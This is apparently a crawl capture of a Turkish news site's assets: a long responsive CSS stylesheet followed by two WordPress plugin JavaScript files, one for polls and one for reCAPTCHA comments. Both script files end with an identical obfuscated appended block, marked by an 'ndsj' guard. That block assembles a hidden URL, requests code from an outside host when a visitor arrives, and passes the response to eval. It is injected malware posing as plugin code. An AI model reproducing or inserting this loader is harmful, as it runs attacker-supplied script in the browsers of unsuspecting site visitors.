.category_vizyondakiler > section:nth-of-type(3) {
order: 13;
}
.category_vizyondakiler > .vizyonn:nth-of-type(1) { order: 1; }
.category_vizyondakiler > .vizyonn:nth-of-type(2) { order: 2; }
.category_vizyondakiler > .vizyonn:nth-of-type(3) { order: 3; }
.category_vizyondakiler > .vizyonn:nth-of-type(4) { order: 4; }
.category_vizyondakiler > .vizyonn:nth-of-type(5) { order: 5; }
.category_vizyondakiler > .vizyonn:nth-of-type(6) { order: 6; }
.category_vizyondakiler > .vizyonn:nth-of-type(7) { order: 8; }
.category_vizyondakiler > .vizyonn:nth-of-type(8) { order: 7; }
.category_vizyondakiler > .vizyonn:nth-of-type(9) { order: 9; }
.category_vizyondakiler > .vizyonn:nth-of-type(10) { order: 10; }
.category_vizyondakiler > .vizyonn:nth-of-type(11) { order: 12; }
.category_vizyondakiler > .vizyonn:nth-of-type(12) { order: 13; }
.category_vizyondakiler > .vizyonn:nth-of-type(13) { order: 14; }
.category_vizyondakiler > .vizyonn:nth-of-type(14) { order: 15; }
.category_vizyondakiler > .vizyonn:nth-of-type(15) { order: 17; }
.category_vizyondakiler > .vizyonn:nth-of-type(16) { order: 18; }
.category_vizyondakiler > .vizyonn:nth-of-type(17) { order: 19; }
.category_vizyondakiler > .vizyonn:nth-of-type(18) { order: 20; }
.category_vizyondakiler > .vizyonn:nth-of-type(19) { order: 21; }

.kategori_sol,
.kategori_sag {
width: calc(100% - 0px);
float: unset;
margin-right: unset;
margin-top: 30px;
}

.kategori_manset_iki .swiper-slide,
.kategori_manset_iki .swiper-slide a {
display: block !important;
}

.kategori_manset_iki .swiper-slide figure {
display: block;
width: 100%;
max-height: unset;
margin: 0;
padding: 0;
overflow: hidden;
position: relative;
}
.kategori_manset_iki .swiper-slide figure img {
aspect-ratio: 16 / 9;
width: 100%;
height: auto;
}
.kategori_manset_iki .swiper-slide div {
display: block;
width: calc(100% - 0px);
padding: 0px;
margin-top: 10px;
background: transparent!important;
}
.kategori_manset_iki .swiper-slide div:after,
.kategori_manset_iki .swiper-slide div:before {
display: none;
}
.kategori_manset_iki .swiper-slide div h2 {
-webkit-line-clamp: 2;
font-size: 18px;
color: var(--siyah);
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
line-height: 1.4;
color: var(--siyah);
}
.kategor_manset_numaralar {
right: 5px !important;
top: 8px !important;
gap: 1px;
}
.kategor_manset_numaralar .swiper-pagination-bullet {
width: 20px !important;
height: 20px !important;
line-height: 20px !important;
}
.kategor_manset_numaralar .swiper-pagination-bullet a {
font-size: 11px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 28px;
line-height: 1.3;
}
.article-title h2,
.sol .article-title h2 {
font-size: 18px;
line-height: 1.4;
}
#detay_sayfasi .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
article#articleBody p {
font-size: 16px;
line-height: 1.6;
}


#detay_sayfasi .sag {
width: calc(100% - 0px);
}


.anasayfa_kategori_yedi {
display: flex;
flex-direction: column;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}



























}



@media (max-width: 768px) {
.ortala,
.ortala_header,
.genelortala,
.genelortala_header {
width: calc(100% - 20px);
max-width: calc(1200px - 20px);
padding: 0px 10px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px;
}
.header_havadurumu {
display: none;
}
#side-menu .header_havadurumu {
display: flex;
justify-content: center;
}
#side-menu .header_havadurumu .hava_dropdown {
right: unset;
left: 50%;
transform: translateX(-50%);
}

.logo img {
width: auto;
height: 42px;
}
.ust_bosluk {
margin-top: 20px;
}

header .sosyal a {
display: none;
}
header .sosyal a.giris {
width: 37px;
height: 37px;
overflow: hidden;
border-radius: 100%;
padding: 0px;
display: block;
text-align: center;
}
header .sosyal a.giris span {
display: none;
}
.nav {
display: none;
}
.header_iki .sosyal_medya a.grsyp {
border: 1px solid transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
display: none;
}

.kategori_manset_iki .swiper-slide div p {
display: none;
}

.sicak_gelismeler .haber figure,
.one_cikanlar .swiper-slide .haber figure,
.resmi_ilanlar_ana .swiper-slide .haber figure {
max-width: 100%;
max-height: unset;
}

.manset_buyuk .swiper-slide figure {
aspect-ratio: 16 / 9;
width: 100%;
}
.manset_buyuk .swiper-slide h2 {
font-size: 18px;
}


.kategori_sol {
display: flex;
flex-wrap: wrap;
gap: 20px;
}

.kategori_sol .liste_haber {
flex: 0 0 calc(50% - 15px);
margin-bottom: 15px;
}
.liste_haber a {
display: block;
}
.liste_haber img {
max-width: 100%;
margin: unset;
}
.liste_haber p {
display: none;
}
.liste_haber h2 {
width: calc(100% - 0px);
font-size: 16px;
font-weight: 700;
padding-right: 0px;
margin: 10px 0px 0px 0px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 24px;
line-height: 1.3;
margin-bottom: 10px;
}

.article-date {
width: 100%;
}
.article-date li {
float: left;
margin-right: 10px;
}
.article-share {
width: 100%;
justify-content: center;
margin-top: 10px;
}
.article-share a {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}


.yatay_benzer_ic_listele {
grid-template-columns: repeat(2, 1fr);
}

.article-author span.tum-yazilari {
position: relative;
right: unset;
top: unset;
transform: unset;
margin: 5px 0px 3px 0px!important;
}

.ilan_listele_bir {
grid-template-columns: repeat(2, 1fr);
}


.category_vizyondakiler {
grid-template-columns: repeat(2, 1fr);
}


.page_sayfa_baslik h3 {
height: 32px;
line-height: 32px;
font-size: 16px;
}

section#hisse_alani .hisse_kolon {
flex: 0 0 100%;
}
.burc-listesi li {
flex: 0 0 calc(25% - 20px);
}









footer .footer {
flex-direction: column;
}

footer .footer .box {
border-top: none;
}

footer .footer .accordion-header .accordion-icon,
footer .footer .accordion-header.active .accordion-icon {
display: block;
}
footer .footer .accordion-content {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out, padding 0.2s ease;
padding: 0 0px;
}

footer .footer .accordion-content.open {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out;
}
footer .footer .accordion-content ul li {
flex: 1 1 100%;
}
footer .footer_alt {
flex-direction: column;
}
footer .sosyal,
footer .store {
width: calc(100% - 0px);
display: block!important;
text-align: center;
}
footer .sosyal a {
display: inline-block!important;
}
footer .store a {
margin-right: 10px;
padding: 5px 10px;
}
footer .store a img {
height: 18px;
}

}

@media (max-width: 640px) {
header .sosyal a.giris span {
display: none;
}
.son_dakika_prev,
.son_dakika_next {
display: none;
}
.son_butonlar {
min-width: 47px;
}
.ust_son_dakika .swiper-slide span.saat {
font-size: 10px;
}
.ust_son_dakika .swiper-slide a {
font-size: 14px;
}

.manset_buyuk .swiper-slide figure img {
object-fit: cover;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.yatay_puan_slider,
.yatay_fikstur_slider {
width: calc(100% - 74px);
}
.yatay_puan_slider .takim-logosu img {
width: 32px;
height: 32px;
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next,
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
width: 32px;
height: 32px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px 0px 5px;
}
.header_iki .hamburger-icon {
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
}
section#anafinans_iki {
width: calc(100% - 10px);
padding: 5px 5px 5px 5px;
}
section#anafinans .ust_finans .finans-baslik,
section#anafinans_iki .ust_finans .finans-baslik,
.yatay_kripto .kripto-baslik {
font-size: 12px;
}
section#anafinans .ust_finans .finans-fiyat,
section#anafinans_iki .ust_finans .finans-fiyat,
.yatay_kripto .kripto-fiyat {
font-size: 11px;
}
section#anafinans .ust_finans .finans-fiyat span.fark,
section#anafinans_iki .ust_finans .finans-fiyat span.fark,
.yatay_kripto .kripto-fiyat span.fark {
font-size: 10px;
}
section#anafinans .ust_finans .finans-baslik .iconify,
section#anafinans_iki .ust_finans .finans-baslik .iconify,
.yatay_kripto .kripto-baslik .iconify {
font-size: 14px;
}

.manset_buyuk .swiper-slide h2,
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
margin: 6px 10px;
font-size: 16px;
line-height: 1.5;
}
.sicak_gelismeler .haber strong,
.one_cikanlar .haber strong,
.resmi_ilanlar_ana .swiper-slide .haber strong {
font-size: 14px;
font-weight: 500;
}


}


@media (max-width: 480px) {
.burc-listesi li {
flex: 0 0 calc(33.33% - 20px);
}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3
body_size: 2412
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2
body_size: 2807
content:
/*
 * Plugin:      reCAPTCHA in WP comments form
 * Path:        /js
 * File:        base.js
 * Since:       9.1.0
 * Version:     9.1.0
 */

//
// Common javascript Tools
//
class griwpc_tools {
	*iteratingOver ( c ) { // c: an objects collection
		let ks = Object.getOwnPropertyNames( c );
		while (ks.length) {
			let k = ks.shift();
			yield [k, c[k]];
		}
	}

	// Old themes forced output mode
	GetElementById( n, id ) {
		var r = null;
		if ( n.getAttribute('id') == id ) return n;
		for ( var i = 0; i < n.childNodes.length; i++ ) {
			if ( n.childNodes[i].nodeType == 1 ) {
				r = this.GetElementById( n.childNodes[i], id );
				if ( r != null ) break;
			}
		}
		return r;
	}

	getForm () {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 2:
				ele = document.getElementById ( griwpco.formID )
				break;
			case 1:
			case 3:
				previous = document.querySelectorAll ( griwpco.formQuery );
				if ( previous.length )
					ele = previous[ griwpco.formQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

	getButton ( form ) {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 1:
				ele = this.GetElementById (form, griwpco.buttonID );
				break;
			case 2:
			case 3:
				previous = document.querySelectorAll ( griwpco.buttonQuery );
				if ( previous.length )
					ele = previous[ griwpco.buttonQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

}
const GriwpcTools = new griwpc_tools();

//
// javaScript pseudo jQuery.Ajax interface
//
class griwpc_ajax_interface {

	constructor() { 
    	this.versions = [ "MSXML2.XmlHttp.6.0", "MSXML2.XmlHttp.5.0", "MSXML2.XmlHttp.4.0", "MSXML2.XmlHttp.3.0", "MSXML2.XmlHttp.2.0", "Microsoft.XmlHttp" ];
	}

	init () {

	    if (typeof XMLHttpRequest !== 'undefined')
	        return new XMLHttpRequest();

	    let xhr;

	    for (var i = 0; i < this.versions.length; i++) {
	        try {
	            xhr = new ActiveXObject(versions[i]);
	            break;
	        } catch (e) {
	        }
	    }
	    return xhr;

	}

	send (url, callback, method, data, async = true) {
	    let x = this.init();

    	if ( async === undefined ) 
        	async = true;

	    x.open(method, url, async);
	    x.onreadystatechange = function () {
	        if ((x.readyState === 4) && (typeof callback === 'function')) {
	        	// we send the whole response so, inside this callback function, you're allow to perform all .error, .success, .always, .done, etc... routines
	            callback( x ) 
	        }
	    };

	    if ( ( method === 'POST' ) || ( method === 'post' ) ) {
	        x.setRequestHeader( 'Content-type', 'application/x-www-form-urlencoded' );
	    }
	    x.send( data )
	}

	get ( url, data, callback, async) {
	    let query = [];
	    for (var key in data) {
	        query.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
	    }
	    this.send( url + (query.length ? '?' + query.join('&') : ''), callback, 'GET', null, async)
	}

	post (url, data, callback, async ) {
	    var query = [];
	    for ( var key in data ) {
	        query.push( encodeURIComponent(key) + '=' + encodeURIComponent( data[key] ) );
	    }
	    this.send( url, callback, 'POST', query.join('&'), async)
	}

}
const GriwpcAjax = new griwpc_ajax_interface();
;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};